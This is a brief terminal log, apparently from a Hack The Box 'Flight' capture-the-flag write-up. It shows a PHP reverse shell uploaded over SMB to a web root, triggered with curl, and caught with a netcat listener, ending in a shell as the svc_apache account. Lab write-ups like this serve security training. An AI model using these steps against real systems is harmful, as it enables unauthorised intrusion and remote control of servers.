 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/flight]
└──╼ $ smbclient //flight.htb/Web -U c.bum
Enter WORKGROUP\c.bum's password:
Try "help" to get a list of possible commands.
smb: \> cd flight.htb
smb: \flight.htb\> put php_reverse_shell.php
putting file php_reverse_shell.php as \flight.htb\php_reverse_shell.php (16.9 kb/s) (average 16.9 kb/s)
smb: \flight.htb\> exit
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/flight]
└──╼ $ curl http://flight.htb/php_reverse_shell.php
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.11.187] 49991
SOCKET: Shell has connected! PID: 4580
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\flight.htb>whoami
flight\svc_apache
C:\xampp\htdocs\flight.htb>